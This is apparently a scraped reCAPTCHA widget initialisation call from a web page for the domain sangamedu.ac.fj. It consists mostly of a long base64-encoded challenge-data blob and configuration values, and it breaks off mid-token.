      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBnCk2LDkMKOw7zCvMOow6zCo8OwZMK/woHDphTDpDTDm2ImwqrDscKtYMKBEcKeEnkdwrMOwpA6eADDggl4w7fCijfCl2NmwobDjTjDp0ZUw6rDomUOw4EBw67DrCHCiCQ/w5LCsnpjNFptcWPDoiErH8OOTFXCn8OaW8OcwrpEDcK9wrDCpMOAw6TCkS/CnngBPCIaJ00/w6jDkStbWCzCkWhUwqbCqMOiw6ZZE8O/[base64]/DmhjDkkvCpMOcwr9KOyTCqmMSwpxaw79Zw6FcJMOjDx1aw5nCksKQw63CkCLCkgjCnk3ClW7CiiBhV8OyKUdCBMKowr7DgSErw7PCqjXDgcKXJsK3P0XDmcKUw4jCpyvDqgg+w5zCqRMRQ213wr9YI8OjBsK3w5vCnH7CjWHCpcKNWMKPLxpeRBwWw6/DhcKxw7LCrXxQWwTDrRg4AsO8XgF7RDPDl0zDszASwqYFwooxaMKLwrh1w4UOwrN+eMO+eXE9ICXCoVzCpB8tVwQ5QxLDgMKkw4k7w6zDmcOQw5t9wrnCqsKZCwFmwqzCgiDCtXxTccOJcsKswqDCmsKAwo7CisOjXWjDvMOjb3/DpiFSW1JwwqdGwpokw6fCosKkwrXCscKwwqEfTjrDs1kHw6PCksKjeQBCw5lVw4Bnw6bCmsKqw4DDrcO+UiRXwrwPwo9caT/CjcK/w6YbwqZ4wr9BawLDoMKSLjcoBCHCqMKXN8OMwrDDgMOhcMKmw4ItAsK+wqwvwq3CscK4cnNfwq0cw7VmwrEuw6XDpsKQbsKSwpByQDTCpGMKw7QLfSw+wq0jw4rDusO5wrbDvMKkw7wHwpNnDFHDrMKmwpfDuG3CoMOjYsKvw6XChcKnb8KHCsOkbADDocK/c07Dh8KhLcOLdmvCocOQd8OMw6lVQcKNw5zCk217wrwqfjs7wrTDsG3DmcO9wq3DiMK/ER9/w5rDrMObwpnCr3vCpCFlwqVtRcOEfMOMwofCqsKUwqTChmfCusO+f8KaHcKWwq7Drl9aYX11RcKGScK8HcKhwpjCuMONw4E4w5pww6PCqRkfwpvCrUXDlXXCkWrCpmoqw73DnsKCMsKgwplhUAk7wpXCgsOqM13Cp0RVwoM+w6lhPMK9alIgasK0Km/[base64]/CisOje3l6w7tLVk19w47Du8OOw7shwrYnw6ZxwovCrh1XbE7DkFggbsKgBsK8wqTDuy7CnTHDuD8hVMKzwp55Eh3CucOZwp7CpyPCl8OPw7rDnGhpDAjDlxLDkMKDwrtuwovCjWJ1w7bDhkEkwoLDo2sxP8K4c8K9LMK6wr9Tw6rCusOKb3DDry/DgzbCvGjDt07DtD/CoC/CkMKzBMKqFsKQH8OEdHzCiWNlwpjChWYKF0cTACfDjn/Cik/CqcKbaEcxwqNIw6wEw4DDscOadGQnw7PCvMOlwq/DisKbwpDDpcO3Zm3DgzwSKMKcwpTDsUwMwpJGdmPDtHo2w6TCj8OVfQ/[base64]/DhsOTZcKfw5/Do8Klw65ZAsKfFMONw4YMwphdw6B2wqZawo3DhMOKw7PDuG1HbcKwD8Kgw4VhwqzCqMKSw4MzYg9nw7PDjkh7KxTCok4gKMKqw44TwrPCuzhbwq/DhivDv8OvwrjDisOhw6jClsKswqREZsKlCRzChMOnM8KMVsKgwpEWw4jDs1AuwoTDnl1Iw63DsnNiTgbDvlnCjcKkwobDk8OZw7BsODVYw4fCssKdT8Kxw6BowpLCnMOUw5XDisKDOMOcw6DCvHoPw7wuZScCw48XXcO5fzZ/w6wdwpvCnF1nw6TCu8KCMT8AciHDrgfCvMO/w67Ci8KMwpZFJ0hkwrPDkg7CqcKzc1NXwpLCnMKYw50RHUs+w5rDq2DCtcKOwqMnaMKlYsKrwprDl1jDmcOtwqdywrsRAMKpw4Y8CcK9woXCqcK3wq/Ch0TDh8K+wqxXwrFkwqF1ZsOtw6prwq/[base64]/[base64]/[base64]/wprDo8Kme1XCkEpyaXjCiArCkTQMdxwlwrYrw6vDssOawpMiTcKrMUhwYcOpFsK0CcKrwoRiw4lqScOBI25uwoTCnMOYwp/DpS51WGPCpSV5OcKMc2jCjnzDgn/CvMKpIsOtw7nCuMO/UcOLXl3Cp8OowrhCw64ROMOawoTDqGfCvMKpcRdcwo8YwpbCkjvDqzrCky8dwrFoOAjCr8OJw6DDscKcZcOxwrbCtQrDtWFqSSDDvQ1xQR9mwpjCrMODbsKUw6Uew7vCrHLCqMOTPkTCs8OvwqDCmRsaw6xOw7DCpE/[base64]/L8KHGHPDg37Dl8Oiw57Dr8OQw4Rnw7/[base64]/[base64]/CiDwLNyUDP8Kkw5XDhjvDu8K8QGgowppjwpfCuWNdBsKTNF/DoysDw4HCiHsieMOZw5nCmgBNSTbCu8KUCDYWdBTCvWYMwoZ3w5U4VllFwqQJKMOEVcKLIi0QKHxKwojDksKNSnTDjGIebwTCrHwmb8KGBcKhw6JBc35Iw6Itw4/DnjzChcKfwoRibmvDpMKhUVbCoV06w5dQNCR2JA9zworDj8O3w5fCisKSw6TDo33CtAVNSsKhwoE2acKRCmnCh0lLwrnCjcKXwoDDvMOOw4vDtDfCsy/Dj8OHw58LwrnCn8OTfFRKSMKiw5DDl1TDtT/ClxLCk8KPJA5mOV5EbFdAw5olw55Xw6PCp8KUwohlw77Ci1rCs1XDmBoaA8K8Pg5xPsOTCsOswpfDq8K9LUhbw7HDpMKVwo4bw5TDq8K/R1DDsMKcTSvDqU8EwoosacKGfWtiw7YvwpYEwpPDkh3CgQZow4LDicKKw7xwZcOHwpXDo8K4wrbDj1jCsHhQUxXChsODZgQFw6FVwo0Aw7TDpxV9YcK8YEEyQXbCjcKQwrDDmlFrwp4EIAJmXWc+w74PLWk4wqtew7YMJCx/[base64]/CtsKnKMOiwqnDkcOBWQnDnzDDoMO2wpx3cxE7w5I7wqxTw6XClTzDkz8yK8O8KDwUwoXCvyjCuMOLIcK7AMOZQMKhw7PCr8Ktw7hrOzdyw6rDpsOlwrLDosKqw5kxJsKyUMOHw5dewqvDg3PClcKrw4DDhHjDgkooI03CqsKiw4wcwpLCnH/[base64]/OcKvUcK1fnnDqsKPwp4WC8OWSjkfMcKdw49hwojCjkrDj8K/w7s0Bw0Gw6kOFmdiw4x9RMOQGlPDgMK2MkTCpMKxBsKZMjXChwTDr8OZw7nClsKyIw5zw4JxwqlsKUdqZsKcNsKaw7DCvsK+IjbCj8KJwrdew50VwpYGwr/ClcKcOcOOw6nDj3bDsXbClsK0LsKBMytKwrTDucK8wpPCjDh/w4HCgMKZw687N8K/[base64]/wpfDjGQGfnPCv8KwKcKGw4TCo8Kvwrhrw73CqsKvbGfDn8KyYCfCmsKRKijCrwbCmMOHfzbCqSrDgMKOw7BaP8OpHMKiIcK0BSPDvcOJT8ORFMO3ZcKqwr3DkcK7VxV1wprCrMOFCBbCkcOLAMOgAcKlwq94wqdFcMKqw6/DjcOqJMObHC7CkmXCqMOjwpMqwqZDw4tbw6TCtBrDk0XCnH3ChhLDhcOdecO8wovCjcOuwofDtMOew5TDk2AoBcOtYVbDvCtqw6vCnHgKw4hmAgvCsj/[base64]/DjsKWIiVQwrhxwrYdLsOFBcOgQMKRw61uD8KeA2PCiVXDkcKCwrBQUkHCvz3DqsKBeMO1VMOhMsK8w6tHXMK+bzQKdCrDqUTDrcKmw7M6MnnDnSRHSipocQAYA8OMwo/[base64]/CpsKYOcKZwqLCuXwJwpHCicOww5sWBcO0wo92c8KdIDzCpsOnBiXDj1fDinbDkSDDqsKbw4gYwrXDrlN3TBB1w5jDuWHClDpQPWQ+AsOTXMKwZ03DgsObJ0gtZTPDsAXDisOLw4gAwrzDssKTwr0rw4EXw5XDjBnDmsOfEH/CgGDDqTQ2w7TDs8KSw4dLRsK5w5LCmwIMw4PCvcOVwq8Zw73DsH1XGcOlfA3CjMKhOcOPw7wew4gRLWTDh8KqJiHCi0dmwq48Z8KzwrzDsQ3DlcK3woZ2w4bDswYWw4Qnw5fDlxrDjhjDhcK/w6bCqw/DusK2wo3ClcOmwpMDw6jDqxZ8D0xKwqFLecKmQsKyPMORw6J4dzDDoV/DpA/Dv8KpBkPDp8KYwr/Cpxs0w4jCncOLGiPCvUJoUMOTVhHDuxUPJ0gEG8ObMBgcYhvClGvDgWjCosK9w5PDmsKlVcOAJHrDicKPSlcSPsKIw4lrNirDsT5sJsK8w7XCqsK/eMOawqrCrWfDnMOEw4AOwq/DgQHDksKzw6x4wrACwpnDoMKbJcKiw7I5wpHDqljDiDZGwpHCgAvCthfCu8OsCcO6d8OqXGBhw74WwocpwrTDuTVBZyo2wq92IsKVfUUUwoXDpkIsLGrCqcOmXsKowqZJw4XDmsOYLsOywpPDtcK6W1LDn8KUO8K3wqTDkkERwqNrw5/Cs8KoPWpUwp7DgRMmw6PDq3bCj2MhRVbCocKTw7DCsBRyw5bDmcOLG0dLwrPDliwpwrTCvFsbw4/[base64]/w5l+w6UhP8O5bxkLw61Mw6nCsMO5SXkvw5rCpWYDBMKSw5XCl8O9w6MXVl3Cg8KqUcO+FxbDoBHDv2zCn8KnFRLDoA7Cv03DosKlwoXCkEE3F3UhQysLfMOmXsKbw7LClU/DsGMww4DCk0FGA1fDgiLDuMOawq/Chk45fMKlwp5Rw4NKwqrDiMObw4cbfsK2ECMJw4Z7wpzCjcO/[base64]/[base64]/DvMKzwocVQ0tFwq7DoV/[base64]/MjLDusK5eFjDq8OZE3HDg8OvHypIPRoCZsK/wqcMF29MwqFWMSrCgH4UKhdmUnQvejTDh8OUwr/CosOBdsOxCE/CgjvDssK5acOiw4PDqA9fcxoYwp7DnMOOdkPDpcKZwr5PacOow7E1wqLCiSbDlsOSPxgQLRYNa8KvbkIVw6vDlC/Dh2bColfDt8KCw5XDmitdSz9CwqbDphQswoxBw75TAcOSRFvDtsKbZsKZwq1YT8OXw5/[base64]/[base64]/DklLCrcOaSQI+w5lVYcO3KcKgwooHM8K+wpZywoxlEVxvw6czw6hlS8O+cD7Cq2zDnH5ew6LDkMOCwpbDncK0wpLDoT3CrjnChcKlW8OOw7bDg8KjQMOjw6DCrBZiwrQXK8OSwosAwqt2wpHCqsKhA8Kxwo9uwpgreTPDosOZwr/[base64]/UzjCscO3f0bCusKQbHnCh8Krwo1aV1xWSgMmA0XCs8Okw7jCsH/[base64]/wrTDtS5DbsOhwrzCtsOITA8RwqsAwqPDpT/[base64]/[base64]/w6plw5/[base64]/CnMOMOx/[base64]/wodlXhvDvgshHMKSKMO0SMKBw5sYw5UUwrTDvGZqYDfDs387w6xpEQBuNMKnw4LDvDY/[base64]/Dq8OPw4zDksKDJsOawrzDsEcTG8OPScKZwqdaw7DDjsOwLFjDh8OnGTHClMOYC8OMIR0Ew5DCiwDDsGTCh8K3w7PDksKKcWYiM8OKw7hoZVd/wr3DhRA9VsKOw6bCkMKtM0vDhi5NWhjCuiLDgMKkwoLCnz7CjcKdw4fDrGrChAbCvWkVbcOSIktnF2nDnAF5LGsgwrjDosOJCXdoVzfCl8OuwrkFORomAQ/Cj8OPwqDDh8O0w7jClDHCocOJw4/CrwthwobDvMK5wpPClsOQDV/[base64]/DlsOtw5HDkzNPHMK9Ag7CiyDDncKzw7fChhIEV0vCr27Dq8OHKcK0w6bCoxnConbCgz9rw5bCvcKDV2/Cp2c7ZwvDgMOMfsKQJUHDiwTDksKHfcKvLsOUw4jCrgEmw5bDs8KkESxnw43DvRbCpmxRwrFPwo3DgGp8E1rCpRDCsjEye2DDtVLDhG/[base64]/DtHrDrjXDhQk1woPDl8OAwpzDqDJjw7J3TcOMDMOMw6TChsOkf8KkVsOvwq/DisK/[base64]/CnmjCnmwpdE86w59twrLDrkZkwojCq8OQwqfDqMK+wpcFwrcoPMOMwoFRC3EqwrxSIsOqwqtIw4kfCFRSw5Q/VyDClsOGMwB6wrvDmgHDnMKEwqfCi8OswpLDmcKrDMK3AcKZwqsAIxdeN3jCn8KRVsOeQsKpHsKPwrDDhRHCuSXDknVqYlZSE8KUB3bCizHCmw7Dv8OGdsOGIsOVw6gicFPDv8Ojw5XDqcKaJcKuwpVPw67Dt3DCuA5ya3diwpjDn8Obw77Dn8Kkw7Flwp1/TsKPRwTDo8Kyw44rw7XCoWDCowMew5LDn3xOd8Kww63CjWBDwoEaPcKuw5N3eCB0XjtCZ8O+QVoyTMOVwp1XSFc5wpwJwo7DjcO+dMOFw4DDsUbDucK1EcK/woEsd8KRw6pFwo4VZ8OxO8O7VzHDu3HDrkfDjsKdasOTw7tTYsKTwrQFScOZdMO2XxfCjcOnRWXDmh/DpMKfRDPCgyFrw7UPwq7Cg8OfPwXCoMKbw79nwqXDgmPDpSbDnsK3JBYdasK4bcKrwqLDqMKWb8K0Ry8tLD0PworCgUDCnMOpwpnCr8O7ccKHNgrCmTt/wrjCnMOjwrHCncOzEwvDgQUdwqrDtMKAw7tTIybDhTV3w7V4wpjCrz8+J8OJYEnDtcKTw5tiexMsbMKTwpc7w5LCh8OPwqA2wq/Dn24Xw697OsObZMOqwplswqzDhsKPwqzCozVZBQzCu0soO8KWw63DkmQ+MsK8KcK8w6fCp05CEy/ClMK/UQLCuGN6J8OhwpbDoMKGbBLDkzzChcO/LsOrWT3Dj8KeHsKawoHDkgYVwoPDvMOAOcKWPsKZw73Do25eGAXDj13DtDYxw5Raw6TCqsKkWcKHacKdw5xRCjcowpzCgMK7wqXCtsO9wq55bzxeXcOAB8Opw6BhUyIgwp9Dw6zCgcOhw4wDw4PDridww4/CgUEawpTCpMOVXyXDl8OswowQw4zDlRPDk2LDi8K6w5x5w4nCjEbDi8ODw5cWSsOFVnzDgcKkw55dEcKbO8Kowptfw68lVMOxwohtw4QHDRHCpmATwqMqXDXCnhdUOAbDnSfCkFEBwogGw4fDhnZCQMOHWcK/AzzCncOowrXCmnl+wo7CicOTDMOtDsKDeF03wqzDt8K/OsKyw6giw7gAwr7DqGLDvEE+PFgyTMK0w6YTMcKfw4vCi8KYwrULRTZpwoTDuQbCg8K2a3NfLX7CkTXDiz4HYG93w7jDonBffcKsZ8K/PivDl8Ohw63CpTnDkcOFKmrDp8Kswr9Kw44IWRd5egrDrMOXO8OSKmd+NsOfw6ZIwpzDmhfDmkUfwqbCosO3JsOqH2bDogRew6hCwpjDrMKOYkTCiF1XC8Oaw7/DksOBHsKtw4/[base64]/S8OswqZnw4fDpsKNwrp+el7CicKqXsOVScOALmcAw555KS4IwrjDtcO4wr5ZQsO7BMOuEcO2wpvDl07DijRhw7LCqcKvw7PDgn7Dn1gDw4oYTWfCqCUtbcOrw614w6PDscKRZgQ8B8ObMcKxwo/CgcKjwpTCtMOyEX3DlcKUGsOUw6HDuB/Du8K3BVMJwqQKwozCusKSw4sEUMKrS0TCl8Kgw6DCqnPDusOgT8OXwqB/ITc8LztmaDdawrjDj8K5UVI1w57DizJcwqtuUsK3w6fCgcKYw5PCnm00Rw4VXjBXFEpWw4XDkjw6HMKLw5FUw7PDqggiZsOXB8OKbMKYwq7Cl8OoWmIEcQfDgH8gNsORA3PCt30pwqrDlMKGUcKWw7DCsknChMK7woF0woBZUcKkw7zDm8Opw4Ryw7bCoMKHwr/DlVTCijDDrzLCicKHw6bCijzDlsOrw57CjsKkD2wjw4Bow5ZAacO4SQLDmMKhYBjDu8OoL2bClhnDocKpBcOkZGkpwr/CnH8ew6Uowr4YwrrCli3Dq8KxE8O9w4gcTDogKsOOYMKKIW/CiV9Jw60RaXp3w4HCrMKFY3zDvUPCkcKlKxfDkMOybktcHsKbw5bCgWVew5jDmsKcwprCuEkzeMOpfk8WcxkcwqYubWt4ecK3w41mDGlscFTDncKFw5/Co8Kow6lQfRVkwqzCjDnChD3Dq8OJwr4bGMO/[base64]/BsOMw4JcW0HDkWnDk8OxwpRKScKvw6prMABDwoEXJsO2IMOCwrY6YsKwCBQBwqfCosKGw6ZZw4zDgMOoN0zCoXXCrGgUFcK5w6YswqPDqHgWc05hHWUkwpwmJhlSOMO3OlcEClrCisKzD8OWwpDDlMO5w6vDkQB9FMKIwpjDlC5EIMOfw4ZdCH/[base64]/[base64]/DkHQKQkPDpMKYw7gpbcO2woQXw5M3wr1qw47DicOWZ8OYwp8ew7omYsOILMOGw47Dv8KsKEIPw5PCiFs+dXVTZsKcSjVXwpXDrELCny9tYMOVesKjQgvCllfDv8KBw4/[base64]/CsMK/wr8Uw40vV0RXfQhqLcKRw6Fww5IWw6/Cowpkw7E3w75qwp1XwqfCm8K/K8OjPWhaJMO4wpkVHsOcw6/Dv8Kgw61GDMOqw7FwMnJCX8KkSGrCsMK+w7V0w4oEw4/DoMOqGcKHbVvDvsOowrY4FsOUWT1oG8KSQBUVH09NXMKFaV7CuC3ChQtTMVzCijc1w69bwop2wonCqcK3w7LDvMKGfMKbbTPDlw/Cr0AuD8OHYcKtVHIYw6jCoXFTX8OCwo5FwqInw5JIw68VwqTDj8KeNsOydsOGMDEBwqJnwpo8w4TDmyk+ASXCqUdnDBFHw5k8bTZxwpQjWg/DmsOeFQgFSlV0w4HDhkFyLcO9w60IwoXDq8O6TCM0w4nDtB0uw5kSEgnCgW41JcOjwohnw7jCkcO9V8OhChLDpnBewpbCssKFTnpcw5vCuEUIw4/Ci1/DmcKewqY5HMKMwoZoUcO2IDnDiytSwrFew6JRwoHCji7DtMKdJFbDiRbDnxnDsAXCqWx9wpwRcVjDvGLCi3IhBMKWw6XDmMKACx/[base64]/CoD/DkT/DrsOzw6ctw4HCqcOJLQbDvTtYw4x+esOGC27Cv24DVU7DhcKiB1NDwqxVw5VzwoscwqlxeMKEIcOuw6cXwqQKCsKxcsO1wqs3w6DDo0hxwpNXwo/Ds8Kiw77CnDs+w5LDtsK8P8OBw63Ct8OnwrUJETZuX8ONXMK8DR0zwqIgIcOSw7TDiTE8JRPCucK/[base64]/[base64]/DhMK3w5LDj8O+w7DCm8O6w4NRwovDsnzDvkAQwrzDqw/CvsKVHAl/CRLDkGbDuVBXJS9ww53CmcKOw7zDt8KHLsKcMzo1w7p/w7dmw4/DnsKfw7ZSDsKlTVICNMOlw44Hw7AgeSB2w6soDMOVw4UmwpvCucKww7UIwoXDrcO/d8O/[base64]/DlUvDrEk+w5vCnARvGV5WWmp1XsKKwqUOwqkZZsOZwrQHwoBAfCPCnMKLw5pYwoJhNsOqw4/DtGIQwp/DmnfDmHJVOzAsw6AWG8KQPMKhwoYYw4s1dMKaw67Dsz7CiGjCusOkw5jCusOdcDzDoQfChQRowoMow4V/NC5hwozCuMKBOlNMZsKjw4RtMGEEwqVNAx3Dql5bdMO8wpUzwpV0PcO+XMOtTAEZw5fChgp1OxY3csOAw6URU8KQw4/Csnl8w7zDkcOpwoldwpRXwpDClcOlwrrCk8OESV3DtMKNwoVowpZ1wo5hwoUMb8KJa8OGw5A1w54DJC3CrWXClsK5RcOuZUgtwp4tTcKbeQDCojctRsOeJsKqTMKMYMO3w5vDq8OFw7bDkMKSIcOQeMOZw47Cqn8zwrfDnhLDssKFVkfCrHoZOsOURsOewq/ChSMOasKMNsOcwrxlTsOlWDIGcRvCqSAnwpjCusKgw4gywqIhZ0FfH2LCgQrDvcOmw5Z9XjJFwrXDghDDo3h5dy0rasOuwo9kVBYwJMO5w6/DmMOFRsO7w6RyLRgiUMO0wqYtEMKFwqvDhsOeB8K2HixVwoDDs1jCkcONIz/CvcOnUlkuw6fDtULDoknCsXYZwoUwwq0Ew7dVwpvCpwbDoAzDjxR9w4I+w7wRw7LDgMKXw7PCoMO/BU/[base64]/w4Ipw7BdJ0ESw7XChCDDmTDCp8O+B8O5G2rDuC56VsKmw4zDk8OVwoDCrRlICDnDiW/CrsOmw73CigfClzzCksKgTjbDiELDq0bDixDDjFzDuMKew7RCN8Kef2zCuF1cKgbCr8Kvw6cVwrALQ8O4wpx5wp/[base64]/w7vCg8KnaMOgwrF6w6gfwpnCnsK1w7rDhMKKwqPDi8KgwrvCkQFOCgDCqcO4fsK2YGtwwoJwwpHCvcKXw4rDoyvCm8ONwovCgFh8O2pSIELChBDDsMOQwpk/wowXN8K7wrPCtcOmw4cKw59Xw6AKwox7w79WB8KhW8K9VsOTDsKFw5ktT8OOesOdw77DlAbCmsKKFU7CgMKzw7xNw5k9em8CDiLCnX0QwrDDvMKQJkQ3w5XCthXDnBoWWsOaVWZPQihDEMKEZxQ5MsOgc8ObfBrCmcOYZnHDkMKpwp90eEfCk8KEwrTCjl/[base64]/CnWLDjzB8wpvDtsKLwq0Iw4VsNSvDisOGw7nDnTwtw47CvhDDnsOIAmhbw6VZB8Oiw41TM8OiacKXWMKBw7PCk8KmwrMSEMKhw60DLzjClgQnIXLDsy19YMKNPMOXICMfw5BawofDgMOGX8Orw7DCj8OPVcKrcMKvU8Krw6/[base64]/DpW94w69yw4LDml8Bw7Q1a05AKW3CoSszK8KnK8O6w4pKTsO5w53CjsOIw4ADYhDCgMKww7DDj8KRe8KeAShCA2lkwogKw6YJw48jwrzDnj3DpsKUw68CwqZlR8OxEQLClhVywqjCnsOSwp/Cl3/CkXNDa8KVeMOaP8OeacKdCnnCgBMYBAkyP0jDvBZEwqLCk8OrE8Oiw6tTQcOOIMO6PcKZDwtOZwccLHTDgyEUw7pmwrjDmGFrLMKdwojDscKSOcKyw6MSDlMTb8K/wqDCmhPDvCrCocOAXGdJwokCwp5vV8KyfzDCksOIw5HCnjTCiRp7w47DoHbDizzDgwhOwqjDusK8wqQEw7FVZsKOFW/Cu8KaFcOZwq3DqBswwoPDusObLS4BVsONImgfbMOaa1PDtcK4w7fDkGtjGxQ8w4TCoMKDw6R0wqnDnH7CsCxtw5TCjgxCwpRYTCcJf0HCq8Kfw73CtcK8w54cBCPChylRwptNM8KIcMKRwpDDjVYtYmfCnmzDh18vw4sLw7vDjj9wUnV/NMKsw5how59gwqA4wr7DoCPCuxLClsKcw7vDuRQtQsKDworDjTUZdsKhw6rCt8KKw7jDrD/DplRKUsK4O8KtHMOWw7zDncOeJz9awoLClMO/[base64]/DksKnw7bCnCDCpwU+eMOhw60QJgjCnsK5VsK+UsOsTjcdA3rCmcOaSREDbMOOSMOkw4hWGGfDtFlLFX5UwqtYw5oRcsKVXcOWw5PDgiDCtlpYeVrDt2HDu8KoLsOuUTZFw5k/ITHChUY+wqIww4HDi8KRLkbDtxHDr8K9ZMKqd8OQwrM/ecOWB8KhKm/DoCoGNMKIwo/[base64]/CtwvDg8KvNMOnwrHCp8O/w7zCncKcw7h2wpQsw5NTQSrDmC7Dv3Atc8KnSsKiccO7wrrDg0A5wq1kJBjDkhFew4FDLCLDrcKXw53CvcKewpbCgjBCw6PCp8OUB8OVw7Fow4s1c8Kbw7l/[base64]/DvsOGAEbDoDNTwofDvMO+wqYpFMOsUXbDhsKpS0zCgG9Md8OWI8KBwqbCg8KBbMKqLsOWSVRXwr/CmMK2wr3Dt8KnfiPCvcOww7h2esKlw7zDp8Oxw5F0RFbDkcOPKVMMRwHChMOJw5vCiMKoHlstcsOTAMOkwocNwq0OZ3PDh8KpwqEuwrrCimLDkHPDm8OUEcKVYB1gLcOewoNzw6jDnyjDjMOof8OeeU3DjMK/[base64]/DtMOHLsOBwqJrTS0bw67CisOQBCjCvsOpw7rCh3TDqsK6Qlk3wqgMw6Ekb8OGwopxVkLCrTsjw5UNXcKnS1rDpmDCjzvDkwVdGsK9a8KWT8K6D8OWQcKDw5ArCWtwJxLCi8OzQBrDo8KBwp3DlBLCjcKgw4NiWw/DjknCoF1QwoEgXMKkZcOswrFIemA6cMO1wpd+CsKwVAHDoxfDpBcENjMjYMKaw7pnfcKbwqhQw6tqw6TCs1h0woBZeR3DicKzc8ORBjDDuBFRAGXDhmnCvsOOesO7FDonZXTDvcOlwqPDiQPDiTx1wobCrS/CtMK9w4XDr8OFHsO+wpvCtcKGVVEtYMKCwoHDv0tIwqjDuV/CscKTEnLDgH9oSVgYw4TDrFXCoMO9wrDDjnprwrU7wohHwrkbL1jDqBjCnMKJw6PDtMOyRsK4eTtgRm7CmcKVFy3CuwoGwo/CsW5gw70bPERLcCh6wr7CgcKWAwAkwovCrnBFw4wnwrPCksO7XRHDicO0wr/Cu3fDtTEGw5TCjsK/L8KHwrHCucOQw5ZAwrJxLcOLKcOdJcOHwq/ChsKxw5nDqULCohbDmMKvUsKww5bCssOYYMOEwpw1WGXCsj3Dv0ETwp/CqRdbwrTDpMOWJsOLdcOvMiHDgUTCncOtMsO/wrl0w6zChcK+wqTDjy0bNMONDFzCriTCq0/DmTbDgmF6wpkVOcOuwo7DpcKPw7l4bmTDpHECBgXDkMO8IcOBfil7w70yccOcZMOTwrDCmMOaGC3DqcO8wqzDrXtywp/Cl8ODE8KfQ8OhBTLChMO3dMOlXSEvw4ESwpjCu8O4PcOAHsOfwqvCuj3ConsYwqXCgTbDj35swq7CpFM+w4JeA2g7w5xcw6MMBhzDgjnCjsO+w6fClGbDqcKBH8OmXRBNOMOWN8KFwrjDuGfCs8OfIcKlNzDDgMKewqHCtsOqKQ/CkMO3XcONwr1CwrHDhsODwpzCqcOjTDbCokfCuMKAw4k2wqLCm8K+OBMrAEJIwq7Ck31jMhbCqnBFwrLDg8Kbw5sYJ8OTw6wJw5BXw4cSQ3TDk8KLwpJwLsKDwrwXXcKQwppCwpLCsg5NF8Kjwp/[base64]/Dv19Iw5Zdw44fJ8OswoRgajfCh8KWbE0Rw7nDtsKGw7PDs8Ovwq7DlF7DnhTCpmDDpm/DhMKzW3LCqi8yBcKCwoRFw6zCnVnChMKrZFLCpBzDrMOYdsKuZ8OawrDDiFwgw4VlwplFPsO3wrFZwq3ColjDgsK/TE7CrjpwYcOhEXTDojswAnB6RcKvwpLCp8Omw4JNAVrCksKgEz5Rw7U/[base64]/CjgnCj2bDiGcswqnDkRx2wqDDghkXacO/O34uOsKTeMKNIBjDi8OKG8OEwqfCicK+M09wwqZ4SQxsw5prw6LCr8Oiw67DlDLDgsKYw6laY8ORVFnCqMO/cEFTwpPCsX/[base64]/[base64]/CisOOwrgKKy8BwoQOAQDDikPDqHI3w6HDiMKHQgnCkX03VcOUZcOyw6TDlAoxw7hKw4HCrUFmDcObwq7Cj8OMwpfDgcKDwqhZHsK/woA8w6/[base64]/wp7CmjnCkcK4wrwQZsKRJU8qwp/ClcOsw6bCnwPDhHhPw7vDvw9Fw7Zdw7/[base64]/DlMOawpYmBSRdw7zCucKdCMO+wo0cR1nDsQLCnMOoXsO7A2wCw4/CusKxw4sjGMOswrZkG8Onw6cJPsKqw6kDS8K5R2Q3wr1ow67Cs8Kqw5/Cu8KaV8O9wofCo11xw43CklLCl8KEYcK9DcO4wooHJsK2AsOOw5k2QsOyw5DDsMKmSWp4w646LcOpwolLw7Ekwq7DnTDCvnTCq8KzwpLCnMKxwrjCrw7CrcK/w5rCn8Ood8O6d3ICGxFxEkPCl2oNwr3DvHrCnMKQJxQVfMOQcg7DkUTCjH/CusKGE8OYdkXCscO1YBTCuMOxHMKAQxbCoXbDniLDn05DSMKnwrtywrzCmcKuw47CgVTCr397HB0NbG9eWcK2EQd3w4jDt8KTCw0wLMONATBswrrDqsOFwptrw7vDoHjCqQfCmsKPLGjDgU0rNEZWK3QIw4QWw7DCiWfCq8ONwp/Co10lwqfCoWUVw5DDj3YHH1/[base64]/CosKVw7DCosOpagXCg1zChnvDvDbClMKzX8KHO8OywpdXAMKCw4B2eMKywrBtNcOqw412bHV/QmPCt8O+TznChDrDsHPDmBjCoG9RJ8KsRhEJw4/[base64]/DncKoMMKdYMOrw44VBMK7NcKRw5tWwqTCr8K7wrPDjQbDqMOqfMKcfT1mfxvDm8OGQsKXwr7Ck8K1w5Urw7TDt00fGn/Dhi4+HwcIZwtCwq09EsKmw4osC1/ChhvDucKewqB9wpgxMMK3KhLDiA0nKMK2Tx1Ww43CiMOAdsOJXntAw5dLCWrCksOeYQLChztNwq3DuMKGw6s4w63Do8KlSMO0KlrCunPCqMOgwqjCtV5Fw5/[base64]/DjcO4USPDqsKYwpXCgMKzw7HDrSACX2c4w7pYwrTDtMO5wooONMOfwo/[base64]/Ck04JRCZvHTfDr8OVwrLDp8KKw7BYQMOTdEldwrrDjBNUw5bDrcK5PS/[base64]/[base64]/Cgm7DrEPDkU7CpsKNDARdwo8mwp7Ch1/CtsOnw5c0wr5ADMOYw4LDs8K2wqfCuzwAwonDiMOkDwwxwpDCrypwU05JwozDhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiCDEbAAAAABqsRZ2nfBwEk1Wvk9G_Ulsh0nVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,421],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://sangamedu.ac.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xDNZjZwHTLlEWqU/yQnuEDUiRsUa9dBV4udUo/Htvx4\\u003d\x22,1,0,null,1,1767312654796,0,0,[166,6],null,[173,118],\x22RC-E6RNV7gmnzfz4g\x22,null,null,null,null,null,\x220dAFcWeA6CBjqM8b81iPics8Bb8CxTkl93mIsp13LKb73Uu7-7rr03KMc3ap71ZYGLJwTmGX